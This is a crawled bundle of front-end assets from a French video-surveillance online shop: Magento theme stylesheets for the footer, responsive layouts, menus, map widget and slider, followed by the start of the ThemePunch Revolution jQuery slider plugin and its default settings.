.left-categorys a:hover {
    color: #F2532F;
    text-decoration: underline;
}

.buttons-cart-text {
    display: none;
    float: left;
    height: 30px;
    width: 141px;
    color: #fff;
    font-size: 12px;
    font-weight: 500;
    padding-top: 10px;
    text-align: center;
    text-transform: uppercase;
}

.promo-block {
    margin-top: 50px;
}

.promo-block a:nth-child(2) {
    margin: 0px 7px;
}


/* Animation */

#nav>li,
#nav>li>ul>li ul>li a {
    transition: all 300ms ease-in-out 0s;
    -webkit-transition: all 300ms ease-in-out 0s;
    -moz-transition: all 300ms ease-in-out 0s;
    -ms-transition: all 300ms ease-in-out 0s;
    -o-transition: all 300ms ease-in-out 0s;
}

.header .icon,
.form-search button.button,
.buttons-cart,
.buttons-wish,
.buttons-compare,
.product-buttons .buttons-compare,
button.button,
.button,
.custom-footer .custom-footer-column .social a,
.product-buttons-row-cart,
.quantity_box_button_up,
.quantity_box_button_down,
#added a,
.product-view .product-img-box .main-image .lightbox-btn a {
    transition: all 200ms ease-in-out 0s;
    -webkit-transition: all 200ms ease-in-out 0s;
    -moz-transition: all 200ms ease-in-out 0s;
    -ms-transition: all 200ms ease-in-out 0s;
    -o-transition: all 200ms ease-in-out 0s;
}

.box-product-item .box-line {
    -webkit-transition: all 0.7s ease-in-out;
    -moz-transition: all 0.7s ease-in-out;
    -ms-transition: all 0.7s ease-in-out;
    -o-transition: all 0.7s ease-in-out;
    transition: all 0.7s ease-in-out;
}

.box-product-item:hover .box-line {
    width: 205px;
}

.box-product-buttons {
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=0);
    -webkit-transition: opacity 0.5s ease-in-out;
    -moz-transition: opacity 0.5s ease-in-out;
    -ms-transition: opacity 0.5sease-in-out;
    -o-transition: opacity 0.5s ease-in-out;
    transition: opacity 0.5s ease-in-out;
}

.box-product-item:hover .box-product-buttons {
    filter: alpha(opacity=100);
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: progid: DXImageTransform.Microsoft.Alpha(Opacity=100);
}


/* --- */

.custom-footer-wrapper {
    background: #fafafa;
    padding-top: 35px;
    padding-bottom: 35px;
    margin-top: 50px;
}

.custom-footer {
    width: 980px;
    margin: 0 auto;
    text-align: left;
}

.custom-footer .custom-footer-column {
    width: 225px;
    float: left;
    margin: 0 10px;
}

.custom-footer .custom-footer-column h1 {
    font-size: 18px;
    color: #000;
    padding-bottom: 18px;
    border-bottom: 1px solid #d8d5d5;
    margin-bottom: 30px;
    margin-top: 0px;
    text-transform: uppercase;
}

.custom-footer .custom-footer-column .line {
    background-color: #F2532F;
    height: 1px;
    margin-left: 10px;
    margin-top: 42px;
    position: absolute;
    width: 20px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .text {
    color: #000000;
    font-size: 12px;
}

.custom-footer .custom-footer-column .social {
    margin-top: 35px;
}

.custom-footer .custom-footer-column .social a {
    float: left;
    width: 40px;
    height: 40px;
    margin-right: 4px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    text-indent: -9999px;
    font-size: 0px;
}

.custom-footer .custom-footer-column .social a:hover {
    background-color: #000!important;
}

.custom-footer .custom-footer-column .social a.twitter {
    background: #5aceef url(../images/social/twitter.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.facebook {
    background: #395c8c url(../images/social/facebook.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.google {
    background: #f2532f url(../images/social/google.png) center center no-repeat;
}

.custom-footer .custom-footer-column .social a.pinterest {
    background: #ec1414 url(../images/social/pinterest.png) center center no-repeat;
}

.custom-footer .custom-footer-column .custom-footer-contact {
    color: #000;
}

.custom-footer .custom-footer-column .custom-footer-contact .contact-icon {
    background-color: #f2532f;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    width: 27px;
    height: 27px;
    position: absolute;
    background-repeat: no-repeat;
    background-position: center center;
}

.custom-footer .custom-footer-column .custom-footer-contact .address .contact-icon {
    background-image: url(../images/icon-address.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .contact-icon {
    background-image: url(../images/icon-phone.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .email .contact-icon {
    background-image: url(../images/icon-email.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .contact-icon {
    background-image: url(../images/icon-skype.png);
}

.custom-footer .custom-footer-column .custom-footer-contact .address .info {
    padding-left: 40px;
    margin-bottom: 25px;
}

.custom-footer .custom-footer-column .custom-footer-contact .phone .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .email .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}

.custom-footer .custom-footer-column .custom-footer-contact .skype .info {
    padding-left: 40px;
    margin-bottom: 25px;
    padding-top: 6px;
}


/* facebook */

.facebookOuter {
    background-color: transparent;
    padding: 0px;
    border: none;
}

.facebookInner {
    overflow: hidden;
    margin-left: -10px;
    margin-top: -10px;
}

.facebook_reset {
    display: none;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    /* Chrome- and Safari-specific CSS here*/
    .custom-footer .custom-footer-column .line {
        margin-top: 41px;
    }
}


/* Ajout Vinh */


/* Bloc droite */

.col-right .news-block {}

.col-right .news-block .news-block-title {
    margin-top: 10px;
}

.col-right .news-block .news-block-title a {
    font-size: 13px;
    font-weight: bold;
}

.col-right .news-block .news-block-date {
    color: #D7D7D7;
    font-size: 11px;
}

.col-right .shop-about {
    margin-top: 0px;
}


/* Prix */

.price-box .old-price .price {
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/responsive.css
body_size: 2874
content:
/* -------------------------------------------------- */
/*	Media Queries
/* -------------------------------------------------- */

/* Standard 960 or larger (browsers) */
@media only screen and (min-width: 960px) {
}

/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 1000px) {
.form-list li.wide textarea {
	width:100%;
}
.product-view  .left_banner {
    clear: both;
}
.product-view .box-up-sell, .product-view .box-related {
    width:245px;
    margin:0 auto;
}
/* Change width for containers */

.fullwidthbanner-container {
    margin-top: 20px;
    width:100%!important;
}
.wrapper {
	width:100%!important;
}
#header-menu-bg {
	width: 100%!important;
}
.footer-wrapper {
	width: 100%!important;
}
.custom-footer-wrapper {
	width: 100%!important;
	padding-bottom:0px;
}
.custom-footer {
	width: 440px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 415px;
	margin-bottom:20px;
}
#footer {
	width: auto;
}
#footer .column {
	width: 200px;
	margin-bottom: 10px;
	min-height:160px;
}

#footer .column #twitter_update_list {
	width: auto;
}
.footer-container {
	width:100%!important;
}
#mobile-menu {
	
	width:440px;
	margin:0 auto;
	display:block;
	margin-bottom: 10px;
}
.col-1 img {
	height:0;
}
.welcome-buttons {
	display:none;
}

.header .header-center {
	float:none;
	
}
#header_menu .links {
    position: absolute;
    top: 55px;
    text-align:center;
}
#header_menu .links li a {
	border-right:none;
}
.header .header-left {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
	float: none;
	margin: 0 auto;
}
.product-view .product-shop .white-back {
    padding:0px;
}
/* products */
.product-tabs li.active a {
    border-bottom:5px solid #F5F5F5;
}
.product-view .product-shop .product_right {
    float:none;
    margin:0 auto;
    width:auto;
}
.left_banner {
    text-align:center;
}
.toolbar .sortbutton {
	display:none;
}
.box-product-item {
	float: none;
}
.products-grid {
	padding-top: 10px;
}
/* cart */
.col3-set .col-2 {
	margin-left: 0px;
}
/* footer */
 
.footer .footer-left {
	width: 100%;
}
.footer .footer-left a {
	margin-right: 5px;
}

.footer .footer-left {
	text-align: center;
	float: none;
	margin: 0 auto;
}
.footer .footer-right {
	float: none;
	margin-top: 10px;
	text-align: center;
	width: 100%;
}
#header_menu {
	width: 100%;
}
#header_menu a:first-child {
	padding-left: 0px;
}
.links li {
	padding: 0px!important;
	margin: 0px!important;
	overflow: hidden;
}
#header_menu a:not(.currency-code) {
	padding-right: 10px;
}
.newslettter-box {
	display:none;
}
.promo-block {
	display: none;
}
.shop-about {
	display: none;
}
.header-right {
	display: none;
}

.header .logo {
	text-align: center;
}

.header .logo img {
	margin: 0 auto;
	text-align: center;
}
.form-search input.input-text {
	margin-left: 0px!important;
}
.page, .footer-social, .additional-footer, .footer {
	width: 280px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
	display:none;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}

.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}
.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {
	
}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 188px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   

.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.related, .carousel {
	width: 245px!important;
	margin: 0 auto 15px!important;
}
fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 1000px) {
.col-left {
	display:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.page, .footer-social, .additional-footer, .footer {
	width: 440px;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.footermenucolumn {
	width: 220px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.left {
	float: none !important;
}
.footermenu {
	width: 335px;
	margin: 20px auto;
}
.follow_us {
	height: 35px;
}
.page img {
	max-width: 100%;
}
.header .header-left {
	width: 100%;
	text-align: center;
	margin-bottom: 20px;
}
.header .header-center {
	width: 100%;
	text-align: center;
	margin: 0 auto 15px;
}
.header .logo {
	float: none;
}
.header .welcome-msg {
	display: none;
}
.header .top-bar {
	float: none;
}
.header .form-search {
	margin: 0 auto;
	width: 250px;
}
.header .top-link-cart-li {
	display: inline;
}
.minicart {
	display: none;
}
.header .header-right {
	width: 100%;
}
.header .links {
	text-align: center;
}
.links li {
	display: inline-block;
}
.etheme_cp {
	display: none!important;
}
.etheme_cp_btn_show {
	display: none!important;
}
#message {
	display: none!important;
}
.nav-container {
	display: none;
}


.home-text {
	width: 100%;
}
.iosSlider .prev {
	left: 0!important;
}
.iosSlider .next {
	right: 0!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 40%!important;
	width: 28px!important;
	height: 35px!important;
}

.iosSlider .prev:hover, .iosSlider .prev:focus, .iosSlider .next:hover, .iosSlider .next:focus {
	background-position: -28px center!important;
}
.iosSlider .prev:active, .iosSlider .next:active {
	background-position: -56px center!important;
}
.iosSlider .sliderNavi, .iosSlider .text1, .iosSlider .text2 {
	display: none;
}
.view-mode, .limiter, .back-to, .sort-by {
	display: none;
}
.products-grid li.item {
	margin: 0 auto 10px!important;
	float: none!important;
}
.product-view .product-img-box {
	width: 100%;
}
.product-view img {
	height: auto;
}
.product-view .product-img-box .main-image .lightbox-btn {
	display: none;
}
.product-view .product-img-box .more-views {
	width: 175px!important;
}
.product-view .product-shop {
	width: 100%!important;
	float: none;
	margin: 20px 0;
}
.product-view .product-shop #container1, .product-view .product-shop .white-back {
	width: 100%!important;
}
.product-view .product-shop .addtocont {
	float: left;
}
.add-to-links {
	display: none;
}
.product-tabs li {
	float: none;
	margin: 0 !important;
	margin-bottom: 10px!important;
	text-align: center;
}
.product-tabs li.active, .product-tabs li:hover {

}
.product-collateral .product-tabs-content div, .product-collateral .product-tabs-content fieldset, .product-collateral .product-tabs-content textarea, .product-collateral .product-tabs-content input {
	max-width: 230px!important;
}
.cart-table .item-product-edit, .cart-table .item-product-whish, .cart-table .item-product-price, .cart-table .item-product-delete, .cart-table .quantity_box_button_up, .cart-table .quantity_box_button_down, .cart-table .item-product-img {
	display: none;
}
.cart-table .button {
	float: left;
	clear: both;
	margin-bottom: 20px;
}
/* Base Columns */   
.col-left {
	width: 188px;
}
.checkout-onepage-index .col-main, .col-main {
	width: 100%;
}
.col-right {
	width: 188px;
	float: left;
}
/* 3 Columns Layout */
.col3-layout .col-main {
	width: 100%;
}
.col3-layout .col-wrapper {
	width: 100%;
}
/* Content Columns */
    
.col-1 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-2 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-3 {
	width: 100%!important;
	margin-bottom: 15px!important;
}
.col-4 {
	width: 100%!important;
	margin-bottom: 15px!important;
}

fieldset {
	max-width: 100%!important;
}
.form-list .input-box, .form-list li.wide .input-box, .form-list li.wide select, .form-list input.input-text {
	width: 180px!important;
}
.iosSlider {
	height: 312px!important;
}
#added {
	margin: 0 5%;
	top: 35%;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
}
body {
	width: 100%;
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 10%;
}
.follow_us {
	height: 35px;
}
#product_tabs_description_contents div.std {
	max-width: 100% !important;
	text-indent: 10px;
}
.block-related h5 {
	float: none;
	font-size: 13px;
	text-align: center;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.col-left {
	overflow: hidden;
	width: 0;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-img-box {
	width:350px;
	margin:0 auto;
	float:none;
	
}
#zoom-window {
	display:none!important;
}
.product-view .related {
	height:auto!important;
}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
.product-essential .saleproduct_label {
    margin-left: 210px;
}
.product-view .product-shop .white-back {
    padding:0px;
}
#fb-root {
	display:none!important;
}
#footer .column {
   
    min-height: inherit;
}
.additional-footer {

    width: 225px;
}
#mobile-menu {

    width: 280px;
}
.header .header-left {

    margin-top: 60px !important;
}
.shop-news-slider {
	width:245px!important;
	margin:0 auto!important;
	position:inherit!important;
	float:none;
}
.custom-footer {
	width: 220px!important;
	width: auto;
}
.custom-footer .custom-footer-column {
	width: 200px;
	margin-bottom:20px;
}
.welcome-buttons {
	display:none;
}
.products-list .product-shop {
	width:240px;
}
.products-list .addtocont {
	float:none;
	margin:0 auto;
}

.main {
    
    min-height:100px!important;
}
.col-left {
	display:none;
}
.currency {
	position:absolute;
	top:25px;
	right:20px;
	float:none;
}
.product-view .product-img-box .main-image {
	text-align:center;
}
.product-view .product-shop .white-back {
	border:none;
}
.cart .discount input.input-text, .cart .shipping .form-list select {
    width: 245px;
}
.iosSlider {
	height: 199px!important;
}
.iosSlider .prev, .iosSlider .next {
	top: 37%!important;
}

.form-subscribe {
	display:none;
}
.footer-about {
	width:220px;
}
.more-views-arrow.next, .more-views-arrow.prev {
   
    top: 330px!important;
}
#added {
	margin: 0;
	top: 35%;
	width: 280px;
}
#added a {
	display: block;
	margin: 0;
}

.form-search {
	border: none;
}
#addedoverlay {
	position: fixed;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	width: 100%;
}
body {
	width: 100%
}
.products-grid.columns3 .ratings {
	width: 10px;
	margin: 6px 0 0 187px;
}
.product-view #added {
	margin: 20px 0 0 0;
	z-index: 350;
}
.footer-right, .right {
	float: none !important;
}
.footer-container .footer-right {
	width: 249px;
	margin: 0 auto;
}
.footermenu .footermenucolumn {
	width: 112px!important;
	margin-bottom: 20px;
}
.footer-left, .left {
	float: none !important;
}
.footermenu {
	width: 224px;
	margin: 20px auto;
}
.follow_us {
	display: none;
}
.block-related h5 {
	float: none;
	font-size: 12px;
	text-align: center;
}
.related-block-subtitle {
	float: none;
	text-align: center;
}
.header .header-center {
	float: none;
}
.form-search input.input-text {
	margin: 0 auto 0 25px;
	width: 75%;
}
.product-view .product-shop .addtocont {
	float: left;
}
.product-view .product-shop .price-box {
	width: 150px;
}
.footer-social .gift_img {
	clear: both;
}
.left {
	margin: 0 auto 33px;
	width: 116px;
}
.footer-social .follow_us {
	overflow: hidden;
	width: 0;
}
.col-left {
	overflow: hidden;
	width: 0;
}
#product-review-table th, #product-review-table td {
	display: none
}
#product-review-table th.mobile-heading, #product-review-table th.rating-name, #product-review-table th.empty, #product-review-table td.mobile-select {
	display: table-cell;
	text-align: center;
	padding-right: 4px;
}
.data-table .rating-name {
	padding: 7px;
}
.mobile-select select {
	padding: 4px;
	height: 30px;
	width: 160px;
}
#review-form .buttons-set {
	width: 95%;
}
.category-products .moreinfo .additional .qty p {
	margin-left: 10px;
	margin-bottom: 0;
}
.category-products .moreinfo .additional p {
	line-height: 21px;
	margin-top: 9px;
	float: left;
	font-size: 11px;
}
.products-grid.columns3 li.item {
	height: 369px;
	width: 245px;
}
.main-container.col2-left-layout .main .col-main {
}
#container2 .product-options-bottom {
	width:100%;
}
.product-view .product-shop .quanitybox {
	margin:0 auto;
	float:none;
	width: 70px;
}
.product-view .related {
	height:auto!important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/base/default/chronorelais/chronorelais.css
body_size: 788
content:
/* styles for chrono relais */

.chronorelais-list {  }
.sp-methods-chronorelais { padding:5px 20px;}
sp-methods-chronorelais dd li { clear:both;}
.chronorelaismap { margin:20px 0px 10px 0px; }
.chronorelaismap .mappostalcode { margin-bottom:10px; text-align:right;}
.sp-methods .method-description { clear:both; }
.sp-methods .method-radio, .sp-methods .method-image, .sp-methods .method-contents { }
.sp-methods .method-image { padding:0 10px;}

/*****************************
sw-Gmap
*******************************/
.chronomap { height:450px; width:100%; overflow:hidden!mportant; font:82.5%/1.3 Arial,Helvetica,sans-serif; background-color: #E5E3DF; border: 1px solid #aaa;}
.chronomap *{float:none;overflow:visible;font-family: Arial,sans-serif;}
.chronomap a {color:#0000cc;outline:none;}
.chronomap h4{font-size:1em;margin-bottom:6px;border-bottom:1px solid #ccc;}
.chronomap h2{font-size:1em;margin:2px 10px 6px 0; font-weight:bold;}

/*****************************
Infowindow 
*******************************/
.chronomap .sw-infowindow a{cursor:pointer;}
#sw-infowindow-info{max-height:400px}
#sw-infowindow-hor{height:150px}
.sw-map-adresse-wrp{min-height:90px}
.sw-map-adresse{font-size:1em;margin:5px 0 8px 0;line-height:1.45em;}
.sw-map-tools a{font-size:.9em;}
.chronomap .sw-desc{display:block;font-weight:bold;line-height:16px;float:none!important;width:auto;}
.chronomap .sw-help{display:block;float:none!important;width:auto;clear:both;}
.sw-map-itin-tools{font-size:.8em;padding:8px 0;display:block;}
.sw-back-link{font-size:.8em;display:block;text-align:right;margin:0px ;}
#sw-sendbymail-wrap{height:220px;overflow:hidden;}
.chronomap .sw-textarea{height:30px;}
.sw-tool-itineraire{height:220px;}
/*****************************
Tables 
*******************************/
.sw-table {border-collapse:collapse; width:100%;}
.sw-table td {font-size:1em;border-bottom:1px solid #ccc; padding:1px 0px;}
.sw-table th{background:#eee;font-size:1em;border-top:1px solid #555}
#sw-table-horaire-client td ,#sw-table-horaire-depot td{width:50%;}
#sw-table-horaire-client{}
#sw-table-horaire-depot{margin-top:8px;}
/*****************************


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/menu2.css
body_size: 714
content:
/* Menu 2 styles */
#nav li { position:relative; text-align:left;	}
#nav li.over { z-index:998; }
#nav a,
#nav a:hover { display:block; text-decoration:none; }
#nav span { display:block; cursor:pointer; white-space:nowrap; }
#nav li ul span {white-space:normal; }

/* 0 Level */
/* 1st Level */
#nav ul li.parent {  }
#nav ul li.active { margin:0; border:0; }
#nav ul a,
#nav ul a:hover { float:none; }
#nav ul li a { font-weight:normal !important; }
#nav ul.level0 { border-top:0;}
#nav > li > ul > li.parent > a span { font-weight:bold; }

#nav > li > ul > li ul { margin-left:3px; }
.blocklist > li > ul > li,
#nav > li > ul > li ul > li {  }
.blocklist > li > ul > li { margin:2px 0 2px 0; }

/* 2nd Level */
#nav ul,
#nav div { position:absolute; width:15em; top: 51px; left:-10000px; background:#fff;  }

#nav > div { border-top:1px solid white; }
#nav div ul { position:static; width:auto; border:none; padding:0; }

/* 3rd+ Level */
#nav ul ul,
#nav ul div { top:5px; }
#nav ul {
        box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}
#nav li div.custom_menu_item {
    top:51px;
    margin-left:0px;
}
#nav .custom_menu_item ul {
    box-shadow:none;
}

#nav .custom_menu_item .parent > a > span {
    font-weight:bold;
}
#nav ul li a { font-size:12px;color: #000000;padding:10px;background:#fff; }
#nav ul li a:hover {
    
    background:#f5efed;
}
#nav li div.custom_menu_item
/* ========================== */
#nav > li  ul  {
    
}
#nav > li  ul > li { margin:5px; }
/* ========================== */

/* Show menu */
#nav li ul.shown-sub,
#nav li div.shown-sub { left:0; z-index:999; }
#nav li .shown-sub ul.shown-sub,
#nav li .shown-sub li div.shown-sub { left: 140px; }
/********** Navigation > */
#nav li div.custom_menu_item  {
    width:15em;
}
/* ======================================================================================= */


--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/rs-plugin/revolution-css/fullwidth.css
body_size: 550
content:

  /*********************************************************************************************
		-	SET THE SCREEN SIZES FOR THE BANNER IF YOU WISH TO MAKE THE BANNER RESOPONSIVE 	-
  **********************************************************************************************/

  /*	-	THE BANNER CONTAINER (Padding, Shadow, Border etc. )	-	*/


.fullwidthbanner-container{
       width:100%;
       position:relative;
       padding:0;
       max-height:498px !important;
       overflow:hidden;
}


.revolution_header1 {
       color:#f2532f;
       font-size:32px;
       text-align:center;
}

.revolution_header2 {
       text-align:center;
       color:#000;
       font-size:32px;
       padding-bottom:20px;
       background:url(../../images/slider-line.png) center bottom no-repeat;
}

.revolution_header3 {
       text-align:center;
       color:#000;
       font-size:30px;
       font-weight:bold;
}

.revolution_text {
       color:#000000;
       font-size:14px;
       text-align:center;
       line-height:21px;
}

.revolution-product-image {
       border:5px solid #F2532F;
       box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}

.revolution-product-image:hover {
       border:5px solid #000;
}

.revolution-product-title {
       font-size:24px;
       font-weight:bold;
       color:#000;
}

.revolution-product-price {
       font-size:20px;
       color:#f2532f;
       font-weight:bold;
}

--- FILE ---
content_type: text/css
request_url: https://www.videosurveillance-boutique.fr/skin/frontend/default/perfectum/css/selectbox.css
body_size: 588
content:
.selectbox {
	vertical-align: middle;
	cursor: pointer;
	border: 1px solid #f2f2f2;
}
.selectbox .select {
	
	height: 20px;
	padding: 2px 45px 0 10px;
	color: #686161;
	
	background: #fff;
	z-index:10!important;
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox li a {
	display:block;
	padding: 5px 10px 6px;
}
.selectbox li:hover a {
	color:#fff;
}
.selectbox li a:hover {
	color:#fff;
	text-decoration:none!important;
}
.selectbox .select:hover {
	
	border:0px solid #fff; 
	border-top:5px solid #fff;
	
}
.selectbox .select:active {
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox.focused .select {
	border:0px solid #fff; 
	border-top:5px solid #fff;
}
.selectbox .select .text {
	display: block;
	width: 100%;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
.selectbox .trigger {
	position: absolute;
	top: 0;
	right: 0;
	width: 34px;
	height: 100%;
	border-left: none;
	background: url("../images/select_arrow.png") center center no-repeat;
}
.selectbox .trigger .arrow {
	
}
.selectbox:hover .arrow {
	
}
.selectbox .dropdown {
	top: 27px;
	
	width: 140px;
	margin: 0;
	padding: 0px 0;
	background: #FFF;
	
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-webkit-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
	-moz-box-shadow: 0 0 12px 0 rgba(0, 0, 0, 0.15);
}
.selectbox li {
	
	color: #231F20;
}
.selectbox li.selected {
	background: #f2532f;
	color: #FFF;
}
.selectbox li.selected a {
	color:#fff;
}
.selectbox li:hover {
	background: #f2532f;
	color: #FFF;
}
.selectbox li.disabled {
	color: #CCC;
}
.selectbox li.disabled:hover {
	background: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.videosurveillance-boutique.fr/js/revolution/jquery.themepunch.revolution.js
body_size: 32425
content:
/**************************************************************************
 * jquery.themepunch.revolution.js - jQuery Plugin for kenburn Slider
 * @version: 2.3 (15.02.2013)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
**************************************************************************/


(function($,undefined){


  ////////////////////////////////////////
  // THE REVOLUTION PLUGIN STARTS HERE //
  ///////////////////////////////////////

  $.fn.extend({

    // OUR PLUGIN HERE :)
    revolution: function(options) {



        ////////////////////////////////
        // SET DEFAULT VALUES OF ITEM //
        ////////////////////////////////
        $.fn.revolution.defaults = {
          delay:9000,
          startheight:500,
          startwidth:960,

          hideThumbs:200,

          thumbWidth:100,             // Thumb With and Height and Amount (only if navigation Tyope set to thumb !)
          thumbHeight:50,
          thumbAmount:5,

          navigationType:"bullet",        // bullet, thumb, none
          navigationArrows:"withbullet",      // nextto, solo, none

          navigationStyle:"round",        // round,square,navbar,round-old,square-old,navbar-old, or any from the list in the docu (choose between 50+ different item),

          navigationHAlign:"center",        // Vertical Align top,center,bottom
          navigationVAlign:"bottom",          // Horizontal Align left,center,right
          navigationHOffset:0,
          navigationVOffset:20,

          soloArrowLeftHalign:"left",
          soloArrowLeftValign:"center",
          soloArrowLeftHOffset:20,
          soloArrowLeftVOffset:0,

          soloArrowRightHalign:"right",
          soloArrowRightValign:"center",
          soloArrowRightHOffset:20,
          soloArrowRightVOffset:0,

          touchenabled:"on",            // Enable Swipe Function : on/off
          onHoverStop:"on",           // Stop Banner Timet at Hover on Slide on/off


          stopAtSlide:-1,             // Stop Timer if Slide "x" has been Reached. If stopAfterLoops set to 0, then it stops already in the first Loop at slide X which defined. -1 means do not stop at any slide. stopAfterLoops has no sinn in this case.
